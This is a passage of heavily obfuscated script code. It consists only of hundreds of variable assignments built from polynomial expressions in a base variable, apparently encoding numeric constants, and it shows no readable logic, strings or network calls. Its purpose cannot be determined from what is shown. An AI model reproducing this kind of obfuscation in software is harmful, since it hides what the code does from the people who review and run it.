*n9+gV*n9*n9+n9*n9*n9,rg=r2+n9+NM*n9*n9+n9*n9*n9,Cl=r2+r2*n9+t9*n9*n9+n9*n9*n9,dx=gV+vb*n9+r2*n9*n9+n9*n9*n9,sf=LK+n9+n9*n9+n9*n9*n9,fV=LK+n9+t9*n9*n9,Tt=Fk+fM*n9+n9*n9+n9*n9*n9,tC=fM+gV*n9+t9*n9*n9+n9*n9*n9,gj=vb+fM*n9+t9*n9*n9+n9*n9*n9,Jf=NM+vb*n9+t9*n9*n9,UG=r2+pz*n9+t9*n9*n9+n9*n9*n9,zD=fM+n9+n9*n9+n9*n9*n9,A7=gV+n9+gV*n9*n9,W2=pz+LK*n9+t9*n9*n9,Bj=t9+r2*n9+t9*n9*n9+n9*n9*n9,An=gV+Fk*n9+gV*n9*n9+n9*n9*n9,Jm=NM+t9*n9+gV*n9*n9+n9*n9*n9,jf=vb+t9*n9+NM*n9*n9,xf=V7+NM*n9+n9*n9,gg=t9+fM*n9+t9*n9*n9+n9*n9*n9,KK=NM+n9+fM*n9*n9,jE=fM+NM*n9+NM*n9*n9+n9*n9*n9,rd=pz+vb*n9+gV*n9*n9+n9*n9*n9,NV=LK+LK*n9,bm=LK+fM*n9+NM*n9*n9+n9*n9*n9,Rl=vb+pz*n9+gV*n9*n9+n9*n9*n9,N1=pz+NM*n9+t9*n9*n9+n9*n9*n9,UM=vb+t9*n9+n9*n9+n9*n9*n9,Gc=vb+LK*n9+t9*n9*n9+n9*n9*n9,mD=vb+n9+pz*n9*n9+n9*n9*n9,Wz=t9+LK*n9+t9*n9*n9,A0=LK+gV*n9+fM*n9*n9,UE=NM+pz*n9+Fk*n9*n9+n9*n9*n9,VY=Fk+vb*n9+t9*n9*n9+n9*n9*n9,C2=vb+Fk*n9+pz*n9*n9,Dn=pz+gV*n9+r2*n9*n9+n9*n9*n9,q0=pz+LK*n9+Fk*n9*n9+n9*n9*n9,rH=vb+Fk*n9+n9*n9+n9*n9*n9,Ez=fM+gV*n9+n9*n9+n9*n9*n9,bd=vb+r2*n9+NM*n9*n9+n9*n9*n9,Fm=fM+r2*n9+gV*n9*n9+n9*n9*n9,VC=LK+fM*n9+n9*n9+n9*n9*n9,Gm=LK+t9*n9+fM*n9*n9+n9*n9*n9,ql=NM+vb*n9+pz*n9*n9+n9*n9*n9,kI=NM+fM*n9+Fk*n9*n9+n9*n9*n9,qE=V7+r2*n9+pz*n9*n9+n9*n9*n9,Zm=gV+fM*n9+NM*n9*n9+n9*n9*n9,Ib=gV+gV*n9,js=NM+n9+n9*n9+n9*n9*n9,V=fM+NM*n9+t9*n9*n9,rl=vb+fM*n9+NM*n9*n9+n9*n9*n9,Gx=t9+gV*n9+fM*n9*n9+n9*n9*n9,PK=vb+t9*n9+Fk*n9*n9,FY=NM+fM*n9+NM*n9*n9+n9*n9*n9,Sw=Fk+NM*n9,kk=vb+vb*n9+n9*n9,r0=LK+gV*n9+n9*n9,ER=pz+fM*n9+Fk*n9*n9+n9*n9*n9,YV=Fk+n9+LK*n9*n9+n9*n9*n9,Nk=fM+pz*n9+NM*n9*n9,W1=Fk+t9*n9+t9*n9*n9+n9*n9*n9,zx=V7+Fk*n9+gV*n9*n9+n9*n9*n9,cM=NM+LK*n9+t9*n9*n9,c9=r2+NM*n9+pz*n9*n9,r7=gV+n9,nE=pz+t9*n9+Fk*n9*n9+n9*n9*n9,Fn=fM+gV*n9+pz*n9*n9+n9*n9*n9,qb=t9+fM*n9+r2*n9*n9+n9*n9*n9,bc=gV+fM*n9+t9*n9*n9+n9*n9*n9,XI=t9+Fk*n9+t9*n9*n9+n9*n9*n9,XJ=NM+Fk*n9+n9*n9,Vz=pz+r2*n9+n9*n9+n9*n9*n9,Jw=pz+n9,Ig=V7+r2*n9+gV*n9*n9+n9*n9*n9,Rz=fM+Fk*n9,WK=LK+r2*n9+gV*n9*n9,xC=t9+t9*n9+n9*n9+n9*n9*n9,Km=vb+n9+gV*n9*n9+n9*n9*n9,EU=vb+gV*n9,Kp=LK+n9+gV*n9*n9+pz*n9*n9*n9+NM*n9*n9*n9*n9,PJ=NM+n9,QI=gV+Fk*n9+NM*n9*n9+n9*n9*n9,J0=pz+fM*n9+Fk*n9*n9,QE=V7+vb*n9+vb*n9*n9+n9*n9*n9,BZ=gV+n9+fM*n9*n9,Rx=gV+NM*n9+Fk*n9*n9+n9*n9*n9,fD=gV+gV*n9+r2*n9*n9+n9*n9*n9,xk=LK+n9,sx=Fk+NM*n9+n9*n9+n9*n9*n9,Vw=pz+gV*n9+t9*n9*n9,MG=fM+r2*n9+vb*n9*n9+n9*n9*n9,zb=LK+Fk*n9+Fk*n9*n9,gp=t9+Fk*n9+r2*n9*n9+n9*n9*n9,RC=vb+t9*n9+gV*n9*n9+n9*n9*n9,fY=fM+vb*n9+n9*n9+n9*n9*n9,hJ=t9+gV*n9+pz*n9*n9,LH=vb+Fk*n9+pz*n9*n9+n9*n9*n9,Sd=pz+vb*n9+fM*n9*n9+n9*n9*n9,RU=Fk+LK*n9,dE=vb+gV*n9+NM*n9*n9+n9*n9*n9,xE=t9+n9+vb*n9*n9+n9*n9*n9,X1=fM+t9*n9+Fk*n9*n9+n9*n9*n9,IR=pz+t9*n9+gV*n9*n9+n9*n9*n9,r1=gV+t9*n9+NM*n9*n9+n9*n9*n9,J7=fM+vb*n9+gV*n9*n9,GZ=gV+Fk*n9+pz*n9*n9+n9*n9*n9,gH=pz+LK*n9+r2*n9*n9+n9*n9*n9,hj=NM+vb*n9+t9*n9*n9+n9*n9*n9,HC=gV+Fk*n9+Fk*n9*n9+n9*n9*n9,DR=vb+gV*n9+Fk*n9*n9+n9*n9*n9,GJ=vb+n9+NM*n9*n9,qG=LK+pz*n9+fM*n9*n9+n9*n9*n9,Lt=vb+n9+r2*n9*n9+n9*n9*n9,Vn=vb+gV*n9+pz*n9*n9+n9*n9*n9,Db=gV+t9*n9+gV*n9*n9,qU=pz+NM*n9,st=t9+LK*n9+gV*n9*n9+n9*n9*n9,Kb=r2+t9*n9,Vm=Fk+r2*n9+fM*n9*n9+n9*n9*n9,Ks=NM+t9*n9+n9*n9,bR=gV+r2*n9+n9*n9+n9*n9*n9,dc=pz+pz*n9+pz*n9*n9+n9*n9*n9,zj=t9+n9+t9*n9*n9+n9*n9*n9,vI=NM+gV*n9+pz*n9*n9+n9*n9*n9,gt=gV+r2*n9+Fk*n9*n9+n9*n9*n9,nk=pz+gV*n9+NM*n9*n9,GY=V7+pz*n9+Fk*n9*n9+n9*n9*n9,lm=Fk+pz*n9+r2*n9*n9+n9*n9*n9,Ht=r2+n9+pz*n9*n9+n9*n9*n9,Dw=fM+t9*n9,XC=gV+n9+fM*n9*n9+n9*n9*n9,EC=NM+NM*n9+gV*n9*n9+n9*n9*n9,KM=pz+Fk*n9+NM*n9*n9,zR=Fk+NM*n9+r2*n9*n9+n9*n9*n9,IV=fM+r2*n9+n9*n9,Yn=gV+t9*n9+gV*n9*n9+n9*n9*n9,Qx=LK+vb*n9+n9*n9+n9*n9*n9,Ot=V7+NM*n9+Fk*n9*n9+n9*n9*n9,rm=V7+LK*n9+Fk*n9*n9+n9*n9*n9,n7=LK+LK*n9+t9*n9*n9,Lw=NM+LK*n9+gV*n9*n9,SE=NM+gV*n9+t9*n9*n9+n9*n9*n9,pU=r2+LK*n9+Fk*n9*n9,fK=LK+fM*n9+NM*n9*n9,MM=LK+pz*n9+t9*n9*n9+n9*n9*n9,Td=fM+r2*n9+Fk*n9*n9+n9*n9*n9,Tj=pz+pz*n9+n9*n9+n9*n9*n9,DI=NM+Fk*n9+r2*n9*n9+n9*n9*n9,E0=r2+r2*n9+n9*n9,q2=NM+fM*n9+n9*n9,Md=fM+LK*n9+n9*n9+n9*n9*n9,G7=vb+gV*n9+t9*n9*n9+r2*n9*n9*n9+n9*n9*n9*n9,zd=r2+pz*n9+Fk*n9*n9+n9*n9*n9,Ip=LK+gV*n9+t9*n9*n9,FE=r2+Fk*n9+fM*n9*n9+n9*n9*n9,bk=t9+pz*n9+Fk*n9*n9,H2=gV+t9*n9,sR=fM+vb*n9+fM*n9*n9+n9*n9*n9,OD=Fk+LK*n9+pz*n9*n9+n9*n9*n9,g1=V7+Fk*n9+t9*n9*n9+n9*n9*n9,pt=LK+pz*n9+Fk*n9*n9+n9*n9*n9,tl=Fk+r2*n9+NM*n9*n9+n9*n9*n9,XH=Fk+Fk*n9+fM*n9*n9+n9*n9*n9,qC=Fk+t9*n9+vb*n9*n9+n9*n9*n9,lc=r2+Fk*n9+vb*n9*n9+n9*n9*n9,kl=r2+vb*n9+r2*n9*n9+n9*n9*n9,YG=Fk+gV*n9+vb*n9*n9+n9*n9*n9,wj=fM+gV*n9+gV*n9*n9+n9*n9*n9,fG=NM+t9*n9+Fk*n9*n9+n9*n9*n9,md=fM+r2*n9+fM*n9*n9+n9*n9*n9,TJ=fM+n9+t9*n9*n9,Rj=V7+pz*n9+r2*n9*n9+n9*n9*n9,Gk=V7+Fk*n9+n9*n9,CC=V7+n9+n9*n9+n9*n9*n9,fI=t9+vb*n9+gV*n9*n9+n9*n9*n9,jY=fM+Fk*n9+NM*n9*n9+n9*n9*n9,rc=Fk+vb*n9+gV*n9*n9+n9*n9*n9,Dk=pz+NM*n9+NM*n9*n9,SH=t9+vb*n9+t9*n9*n9+n9*n9*n9,BU=LK+LK*n9+n9*n9,tK=pz+NM*n9+t9*n9*n9,pb=fM+fM*n9+NM*n9*n9,sH=pz+NM*n9+pz*n9*n9+n9*n9*n9,ZC=NM+NM*n9+r2*n9*n9+n9*n9*n9,qH=gV+LK*n9+t9*n9*n9+n9*n9*n9,TR=V7+vb*n9+Fk*n9*n9+n9*n9*n9,Jx=vb+gV*n9+r2*n9*n9+n9*n9*n9,gs=r2+fM*n9+fM*n9*n9,mG=LK+t9*n9+vb*n9*n9+n9*n9*n9,Jg=Fk+vb*n9+fM*n9*n9+n9*n9*n9,mE=t9+LK*n9+Fk*n9*n9+n9*n9*n9,mp=r2+n9+vb*n9*n9,qj=pz+NM*n9+r2*n9*n9+n9*n9*n9,bG=t9+Fk*n9+pz*n9*n9+n9*n9*n9,tZ=t9+vb*n9+n9*n9,sp=t9+fM*n9+gV*n9*n9,BG=fM+Fk*n9+t9*n9*n9+n9*n9*n9,Sl=Fk+NM*n9+pz*n9*n9+n9*n9*n9,Vl=vb+pz*n9+t9*n9*n9+n9*n9*n9,GI=NM+t9*n9+n9*n9+n9*n9*n9,DG=fM+fM*n9+t9*n9*n9+n9*n9*n9,Cd=Fk+t9*n9+r2*n9*n9+n9*n9*n9,Us=vb+n9+Fk*n9*n9,wC=Fk+pz*n9+pz*n9*n9+n9*n9*n9,tM=vb+LK*n9,LR=Fk+Fk*n9+gV*n9*n9+n9*n9*n9,rz=pz+LK*n9+pz*n9*n9,XG=gV+Fk*n9+n9*n9+n9*n9*n9,zl=V7+Fk*n9+NM*n9*n9+n9*n9*n9,hR=pz+n9+r2*n9*n9+n9*n9*n9,ks=V7+n9+pz*n9*n9,YD=NM+LK*n9+gV*n9*n9+n9*n9*n9,AG=LK+gV*n9+r2*n9*n9+n9*n9*n9,L2=fM+n9+gV*n9*n9,fx=LK+r2*n9+gV*n9*n9+n9*n9*n9,vg=r2+vb*n9+gV*n9*n9+n9*n9*n9,Dp=fM+gV*n9+Fk*n9*n9+n9*n9*n9,Bw=fM+t9*n9+n9*n9,Xb=gV+fM*n9,Gd=vb+r2*n9+r2*n9*n9+n9*n9*n9,BE=vb+t9*n9+r2*n9*n9+n9*n9*n9,zE=gV+pz*n9+t9*n9*n9+n9*n9*n9,S1=LK+LK*n9+t9*n9*n9+n9*n9*n9,mg=pz+fM*n9+r2*n9*n9+n9*n9*n9,z9=pz+gV*n9+gV*n9*n9,gC=pz+n9+t9*n9*n9+n9*n9*n9,cg=pz+gV*n9+gV*n9*n9+n9*n9*n9,Tc=vb+t9*n9+pz*n9*n9+n9*n9*n9,n2=fM+n9+gV*n9*n9+n9*n9*n9,lf=LK+t9*n9+pz*n9*n9+n9*n9*n9,WY=r2+r2*n9+gV*n9*n9+n9*n9*n9,Ps=vb+vb*n9+pz*n9*n9,nR=Fk+NM*n9+t9*n9*n9+n9*n9*n9,Yf=V7+pz*n9+gV*n9*n9,v0=pz+Fk*n9+n9*n9+n9*n9*n9,Ud=pz+LK*n9+n9*n9+n9*n9*n9,Cg=fM+t9*n9+t9*n9*n9+n9*n9*n9,Dz=t9+Fk*n9,mZ=gV+LK*n9+fM*n9*n9,L7=Fk+NM*n9+n9*n9,UK=NM+LK*n9+pz*n9*n9,r9=r2+Fk*n9+fM*n9*n9,I1=t9+NM*n9+r2*n9*n9+n9*n9*n9,Bp=fM+r2*n9+n9*n9+n9*n9*n9,Ad=r2+pz*n9+pz*n9*n9+n9*n9*n9,Hz=fM+gV*n9+pz*n9*n9,qR=t9+vb*n9+r2*n9*n9+n9*n9*n9,xl=pz+vb*n9+Fk*n9*n9+n9*n9*n9,Zc=V7+NM*n9+r2*n9*n9+n9*n9*n9,Yl=vb+n9+t9*n9*n9+n9*n9*n9,Ec=fM+LK*n9+t9*n9*n9+n9*n9*n9,VV=V7+fM*n9+gV*n9*n9,xD=NM+gV*n9+r2*n9*n9+n9*n9*n9,vY=V7+gV*n9+r2*n9*n9+n9*n9*n9,Tx=V7+NM*n9+gV*n9*n9+n9*n9*n9,jU=fM+Fk*n9+Fk*n9*n9,UI=pz+vb*n9+pz*n9*n9+n9*n9*n9,Jl=LK+t9*n9+r2*n9*n9+n9*n9*n9,zm=pz+t9*n9+pz*n9*n9+n9*n9*n9,hf=vb+r2*n9+pz*n9*n9,X0=NM+LK*n9+r2*n9*n9+n9*n9*n9,ZV=V7+vb*n9+NM*n9*n9,KY=gV+NM*n9+n9*n9+n9*n9*n9,vE=r2+pz*n9+n9*n9+n9*n9*n9,PC=fM+t9*n9+fM*n9*n9+n9*n9*n9,Uf=gV+n9+n9*n9,wt=t9+r2*n9+NM*n9*n9+n9*n9*n9,SR=r2+pz*n9+vb*n9*n9+n9*n9*n9,rs=pz+gV*n9+fM*n9*n9,Ul=vb+pz*n9+r2*n9*n9+n9*n9*n9,CM=t9+fM*n9,Ln=V7+NM*n9+n9*n9+n9*n9*n9,Nf=V7+LK*n9+Fk*n9*n9,Ls=LK+Fk*n9,VH=Fk+gV*n9+r2*n9*n9+n9*n9*n9,p9=fM+Fk*n9+gV*n9*n9,pw=gV+vb*n9+n9*n9,wf=pz+NM*n9+Fk*n9*n9,Wg=r2+gV*n9+Fk*n9*n9+n9*n9*n9,WI=vb+vb*n9+r2*n9*n9+n9*n9*n9,cp=NM+gV*n9+NM*n9*n9+NM*n9*n9*n9+pz*n9*n9*n9*n9,GD=Fk+Fk*n9+n9*n9+n9*n9*n9,kg=LK+LK*n9+gV*n9*n9+n9*n9*n9,Nb=V7+n9+t9*n9*n9+n9*n9*n9,Yz=gV+t9*n9+Fk*n9*n9,AH=t9+n9+n9*n9+n9*n9*n9,qV=LK+Fk*n9+gV*n9*n9,OV=gV+vb*n9+pz*n9*n9+n9*n9*n9,s2=NM+fM*n9+NM*n9*n9,vf=vb+LK*n9+gV*n9*n9,B=pz+gV*n9+n9*n9,H7=NM+NM*n9+n9*n9+n9*n9*n9,Gz=Fk+pz*n9,Lk=t9+t9*n9+r2*n9*n9+n9*n9*n9,q1=t9+gV*n9+gV*n9*n9+n9*n9*n9,dw=t9+gV*n9+Fk*n9*n9+n9*n9*n9,Yg=NM+Fk*n9+n9*n9+n9*n9*n9,Rn=LK+vb*n9+pz*n9*n9+n9*n9*n9,Ss=Fk+pz*n9+Fk*n9*n9,W9=Fk+n9+Fk*n9*n9,vw=LK+n9+pz*n9*n9,Y1=NM+pz*n9+NM*n9*n9+n9*n9*n9,G2=pz+vb*n9+Fk*n9*n9,ZE=t9+t9*n9+vb*n9*n9+n9*n9*n9,vx=LK+gV*n9+NM*n9*n9+n9*n9*n9,cm=V7+r2*n9+NM*n9*n9+n9*n9*n9,jm=LK+Fk*n9+t9*n9*n9+n9*n9*n9,c0=Fk+NM*n9+t9*n9*n9,VJ=fM+fM*n9+gV*n9*n9,FU=gV+NM*n9+vb*n9*n9+n9*n9*n9,pn=Fk+NM*n9+fM*n9*n9+n9*n9*n9,qY=fM+r2*n9+pz*n9*n9+n9*n9*n9,xI=fM+fM*n9+pz*n9*n9+n9*n9*n9,M0=fM+NM*n9,vm=fM+pz*n9+pz*n9*n9+n9*n9*n9,GH=r2+gV*n9+pz*n9*n9+n9*n9*n9,Vs=LK+fM*n9+gV*n9*n9,mK=fM+fM*n9+pz*n9*n9,Ac=V7+Fk*n9+r2*n9*n9+n9*n9*n9,S9=t9+gV*n9,nI=Fk+n9+pz*n9*n9+n9*n9*n9,T2=vb+pz*n9+gV*n9*n9,Yb=Fk+pz*n9+fM*n9*n9,dJ=vb+LK*n9+gV*n9*n9+n9*n9*n9,gn=Fk+r2*n9+n9*n9+n9*n9*n9,VE=LK+LK*n9+fM*n9*n9+n9*n9*n9,CE=fM+gV*n9+fM*n9*n9+n9*n9*n9,Qb=t9+gV*n9+n9*n9+n9*n9*n9,C=Fk+pz*n9+pz*n9*n9,MK=V7+r2*n9+Fk*n9*n9+n9*n9*n9,Gp=fM+n9+Fk*n9*n9,L1=NM+Fk*n9+Fk*n9*n9+n9*n9*n9,RY=NM+pz*n9+pz*n9*n9+n9*n9*n9,c7=gV+pz*n9,rU=NM+gV*n9+t9*n9*n9,hH=gV+gV*n9+pz*n9*n9+n9*n9*n9,Bc=LK+Fk*n9+vb*n9*n9+n9*n9*n9,rK=V7+gV*n9+t9*n9*n9,T=Fk+n9+n9*n9,tf=NM+vb*n9+gV*n9*n9,XU=NM+LK*n9+n9*n9,Kf=LK+gV*n9+NM*n9*n9,Xd=t9+r2*n9+LK*n9*n9+n9*n9*n9,pD=gV+t9*n9+fM*n9*n9+n9*n9*n9,GC=V7+gV*n9+gV*n9*n9+n9*n9*n9,vH=V7+Fk*n9+Fk*n9*n9+n9*n9*n9,Tb=V7+Fk*n9+pz*n9*n9+n9*n9*n9,ft=fM+t9*n9+NM*n9*n9+n9*n9*n9,gR=NM+Fk*n9+vb*n9*n9+n9*n9*n9,lx=NM+t9*n9+t9*n9*n9+n9*n9*n9,Lz=Fk+fM*n9+Fk*n9*n9+n9*n9*n9,QM=fM+fM*n9+Fk*n9*n9,vn=NM+Fk*n9+t9*n9*n9+n9*n9*n9,fR=Fk+LK*n9+NM*n9*n9+n9*n9*n9,Qg=fM+n9+Fk*n9*n9+n9*n9*n9,Et=t9+LK*n9+fM*n9*n9+n9*n9*n9,vG=fM+LK*n9+Fk*n9*n9+n9*n9*n9,HM=fM+LK*n9+gV*n9*n9,AV=t9+gV*n9+Fk*n9*n9,Kx=V7+pz*n9+t9*n9*n9+n9*n9*n9,Rf=pz+r2*n9+NM*n9*n9,qg=NM+gV*n9+gV*n9*n9+n9*n9*n9,RR=pz+pz*n9+NM*n9*n9+n9*n9*n9,kb=vb+Fk*n9+n9*n9,FC=NM+r2*n9+n9*n9+n9*n9*n9,kn=fM+gV*n9+r2*n9*n9+n9*n9*n9,TV=t9+n9+NM*n9*n9,Fc=LK+LK*n9+NM*n9*n9+n9*n9*n9,R1=vb+pz*n9+n9*n9+n9*n9*n9,sM=Fk+t9*n9+Fk*n9*n9,wM=t9+n9+fM*n9*n9+n9*n9*n9,vK=Fk+vb*n9+t9*n9*n9,S0=V7+fM*n9+t9*n9*n9,wH=pz+vb*n9+t9*n9*n9+n9*n9*n9,Sz=Fk+gV*n9+n9*n9+n9*n9*n9,wR=LK+gV*n9+Fk*n9*n9+n9*n9*n9,VD=t9+r2*n9+fM*n9*n9+n9*n9*n9,Z1=V7+t9*n9+vb*n9*n9+n9*n9*n9,Bm=LK+Fk*n9+r2*n9*n9+n9*n9*n9,EH=Fk+t9*n9+pz*n9*n9+n9*n9*n9,nf=vb+gV*n9+fM*n9*n9,HJ=NM+pz*n9+n9*n9,Yc=V7+fM*n9+NM*n9*n9+n9*n9*n9,X7=fM+NM*n9+gV*n9*n9,kM=V7+pz*n9+NM*n9*n9,M9=NM+NM*n9,Tn=fM+vb*n9+NM*n9*n9+n9*n9*n9,mM=r2+gV*n9+gV*n9*n9,tD=LK+n9+NM*n9*n9+n9*n9*n9,Zw=gV+gV*n9+t9*n9*n9,sJ=r2+fM*n9+Fk*n9*n9+n9*n9*n9,mj=Fk+Fk*n9+t9*n9*n9+n9*n9*n9,Bf=pz+LK*n9+n9*n9,T0=fM+gV*n9+n9*n9,Zz=fM+t9*n9+gV*n9*n9,gb=t9+r2*n9+gV*n9*n9+n9*n9*n9,wl=NM+n9+gV*n9*n9+n9*n9*n9,wZ=V7+NM*n9+t9*n9*n9,LG=vb+LK*n9+NM*n9*n9+n9*n9*n9,dg=LK+n9+Fk*n9*n9+n9*n9*n9,vd=r2+gV*n9+t9*n9*n9+n9*n9*n9,lM=NM+vb*n9+Fk*n9*n9,XY=t9+LK*n9+t9*n9*n9+n9*n9*n9,xw=r2+t9*n9+t9*n9*n9,Lf=gV+Fk*n9,Dt=vb+LK*n9+n9*n9+n9*n9*n9,Jt=fM+gV*n9+NM*n9*n9+n9*n9*n9,Zk=Fk+vb*n9+Fk*n9*n9,kZ=pz+n9+gV*n9*n9+n9*n9*n9,zz=gV+r2*n9+t9*n9*n9,cK=r2+gV*n9+t9*n9*n9,ld=V7+LK*n9+fM*n9*n9+n9*n9*n9,Jc=r2+gV*n9+NM*n9*n9+n9*n9*n9,Zt=r2+Fk*n9+Fk*n9*n9+n9*n9*n9,GM=V7+gV*n9,Ld=V7+NM*n9+t9*n9*n9+n9*n9*n9,wk=V7+t9*n9+t9*n9*n9,Lc=pz+NM*n9+n9*n9+n9*n9*n9,Ow=V7+LK*n9+t9*n9*n9,pI=NM+pz*n9+r2*n9*n9+n9*n9*n9,V0=LK+vb*n9,p2=t9+n9,WR=vb+vb*n9+NM*n9*n9+n9*n9*n9,X9=gV+NM*n9+fM*n9*n9,A=r2+t9*n9+gV*n9*n9,AY=fM+Fk*n9+fM*n9*n9+n9*n9*n9,Kk=t9+NM*n9+n9*n9,rV=vb+Fk*n9+gV*n9*n9+n9*n9*n9,jd=r2+n9+gV*n9*n9+n9*n9*n9,tY=NM+LK*n9+Fk*n9*n9+n9*n9*n9,Cn=Fk+vb*n9+n9*n9+n9*n9*n9,lK=pz+t9*n9+gV*n9*n9,nH=Fk+t9*n9+fM*n9*n9+n9*n9*n9,pm=fM+pz*n9+r2*n9*n9+n9*n9*n9,SV=vb+t9*n9+fM*n9*n9,Gg=vb+Fk*n9+NM*n9*n9+n9*n9*n9,Pg=Fk+vb*n9+r2*n9*n9+n9*n9*n9,kJ=vb+vb*n9+Fk*n9*n9,NG=NM+vb*n9+NM*n9*n9+n9*n9*n9,Il=Fk+n9+NM*n9*n9+n9*n9*n9,CU=V7+pz*n9,Uk=LK+r2*n9+n9*n9,XE=fM+LK*n9+NM*n9*n9+n9*n9*n9,q9=fM+pz*n9+n9*n9,nM=gV+fM*n9+Fk*n9*n9,rR=pz+LK*n9+NM*n9*n9+n9*n9*n9,qx=r2+LK*n9+NM*n9*n9+n9*n9*n9,Ms=pz+n9+Fk*n9*n9,Tg=LK+vb*n9+NM*n9*n9+n9*n9*n9,nd=LK+gV*n9+fM*n9*n9+n9*n9*n9,zC=vb+t9*n9+vb*n9*n9+n9*n9*n9,AK=t9+t9*n9+gV*n9*n9+n9*n9*n9,D0=V7+t9*n9+n9*n9+n9*n9*n9,Ng=LK+LK*n9+r2*n9*n9+n9*n9*n9,QK=NM+Fk*n9,QR=vb+gV*n9+n9*n9+n9*n9*n9,lI=r2+fM*n9+pz*n9*n9+n9*n9*n9,cb=LK+fM*n9,f9=gV+n9+t9*n9*n9,ZZ=vb+t9*n9,N7=fM+gV*n9+gV*n9*n9,wY=Fk+gV*n9+Fk*n9*n9+n9*n9*n9,cH=Fk+fM*n9+pz*n9*n9+n9*n9*n9,fE=vb+n9+n9*n9+n9*n9*n9,Rp=r2+Fk*n9,kV=vb+NM*n9+Fk*n9*n9,Sf=NM+r2*n9+fM*n9*n9,CV=V7+t9*n9+n9*n9,LM=r2+pz*n9+fM*n9*n9,ck=pz+Fk*n9+t9*n9*n9+n9*n9*n9,Bs=LK+r2*n9+r2*n9*n9+n9*n9*n9,E1=LK+r2*n9+Fk*n9*n9+n9*n9*n9,dz=t9+n9+gV*n9*n9,cU=NM+vb*n9+n9*n9,xY=t9+vb*n9+n9*n9+n9*n9*n9,YU=r2+n9+r2*n9*n9+n9*n9*n9,Js=vb+NM*n9+NM*n9*n9+n9*n9*n9,Nn=t9+pz*n9+r2*n9*n9+n9*n9*n9,mm=r2+r2*n9+Fk*n9*n9+n9*n9*n9,vl=fM+LK*n9+pz*n9*n9+n9*n9*n9,IM=fM+vb*n9+n9*n9,tE=gV+LK*n9+gV*n9*n9+n9*n9*n9,D2=vb+t9*n9+gV*n9*n9,FH=V7+fM*n9+pz*n9*n9+n9*n9*n9,HU=vb+LK*n9+r2*n9*n9+n9*n9*n9,R7=pz+gV*n9+NM*n9*n9+NM*n9*n9*n9+pz*n9*n9*n9*n9,B2=Fk+gV*n9+pz*n9*n9,Bx=r2+LK*n9+n9*n9+n9*n9*n9,TY=r2+gV*n9+r2*n9*n9+n9*n9*n9,zY=pz+LK*n9+gV*n9*n9+n9*n9*n9,Vd=gV+r2*n9+r2*n9*n9+n9*n9*n9,vz=pz+gV*n9,TH=LK+NM*n9+Fk*n9*n9+n9*n9*n9,jR=LK+NM*n9+t9*n9*n9+n9*n9*n9,Hs=r2+r2*n9+vb*n9*n9,bl=r2+r2*n9+n9*n9+n9*n9*n9,fj=LK+NM*n9+NM*n9*n9+n9*n9*n9,nC=NM+gV*n9+NM*n9*n9+n9*n9*n9,Yk=gV+NM*n9+NM*n9*n9,kj=NM+fM*n9+r2*n9*n9+n9*n9*n9,dD=gV+vb*n9+fM*n9*n9+n9*n9*n9,wb=vb+pz*n9+t9*n9*n9,Wl=gV+Fk*n9+t9*n9*n9+n9*n9*n9,gE=vb+vb*n9+fM*n9*n9+n9*n9*n9,wJ=fM+pz*n9,Ym=fM+fM*n9+NM*n9*n9+n9*n9*n9,pE=fM+n9+fM*n9*n9+n9*n9*n9,Mn=t9+Fk*n9+NM*n9*n9+n9*n9*n9,Dm=vb+vb*n9+pz*n9*n9+n9*n9*n9,Ut=gV+n9+gV*n9*n9+n9*n9*n9,zg=fM+r2*n9+t9*n9*n9+n9*n9*n9,Ug=fM+Fk*n9+LK*n9*n9+n9*n9*n9,Am=r2+t9*n9+n9*n9+n9*n9*n9,Z0=Fk+gV*n9+t9*n9*n9,Qp=V7+Fk*n9+Fk*n9*n9,DK=fM+NM*n9+Fk*n9*n9,Sm=LK+LK*n9+pz*n9*n9+n9*n9*n9,hb=vb+Fk*n9,XM=vb+pz*n9+Fk*n9*n9+n9*n9*n9,rG=vb+vb*n9+n9*n9+n9*n9*n9,w2=NM+r2*n9+fM*n9*n9+n9*n9*n9,RK=r2+Fk*n9+Fk*n9*n9,gJ=Fk+vb*n9+NM*n9*n9+n9*n9*n9,dV=r2+LK*n9+fM*n9*n9,Hx=V7+NM*n9+pz*n9*n9+n9*n9*n9,Sg=t9+t9*n9+Fk*n9*n9+n9*n9*n9,px=vb+n9+Fk*n9*n9+n9*n9*n9,Cf=r2+n9+gV*n9*n9,nG=V7+n9+gV*n9*n9+n9*n9*n9,sG=Fk+NM*n9+Fk*n9*n9+n9*n9*n9,Hg=LK+pz*n9+pz*n9*n9+n9*n9*n9,Wt=r2+gV*n9+vb*n9*n9+n9*n9*n9,V2=fM+vb*n9+r2*n9*n9+n9*n9*n9,q7=NM+NM*n9+Fk*n9*n9+n9*n9*n9,El=Fk+Fk*n9+vb*n9*n9+n9*n9*n9,k9=V7+Fk*n9,ll=gV+NM*n9+pz*n9*n9+n9*n9*n9,EE=V7+t9*n9+Fk*n9*n9+n9*n9*n9,OH=fM+pz*n9+gV*n9*n9+n9*n9*n9,lV=r2+NM*n9+NM*n9*n9,LJ=pz+pz*n9+gV*n9*n9+n9*n9*n9,Ux=Fk+Fk*n9+pz*n9*n9+n9*n9*n9,lR=vb+NM*n9+t9*n9*n9+n9*n9*n9,fC=LK+Fk*n9+Fk*n9*n9+n9*n9*n9,kH=NM+pz*n9+t9*n9*n9+n9*n9*n9,d0=t9+r2*n9+r2*n9*n9+n9*n9*n9,KI=LK+fM*n9+r2*n9*n9+n9*n9*n9,QV=NM+Fk*n9+gV*n9*n9+n9*n9*n9,zV=r2+vb*n9+n9*n9+n9*n9*n9,wz=vb+n9+n9*n9,Wd=r2+vb*n9+Fk*n9*n9+n9*n9*n9,d9=Fk+fM*n9+n9*n9,fg=vb+Fk*n9+vb*n9*n9+n9*n9*n9,Hj=gV+pz*n9+Fk*n9*n9+n9*n9*n9,wV=NM+pz*n9+Fk*n9*n9,YC=LK+fM*n9+vb*n9*n9+n9*n9*n9,xg=r2+vb*n9+t9*n9*n9+n9*n9*n9,A1=gV+n9+t9*n9*n9+n9*n9*n9,gd=fM+NM*n9+gV*n9*n9+n9*n9*n9,Em=vb+r2*n9+pz*n9*n9+n9*n9*n9,zf=vb+n9,nl=r2+t9*n9+gV*n9*n9+n9*n9*n9,bt=pz+r2*n9+r2*n9*n9+n9*n9*n9,FZ=LK+r2*n9+pz*n9*n9,RD=pz+gV*n9+vb*n9*n9+n9*n9*n9,EY=vb+NM*n9+Fk*n9*n9+n9*n9*n9,fd=NM+r2*n9+NM*n9*n9+n9*n9*n9,EZ=gV+LK*n9+NM*n9*n9,Hd=LK+Fk*n9+NM*n9*n9+n9*n9*n9,IY=vb+NM*n9+vb*n9*n9+n9*n9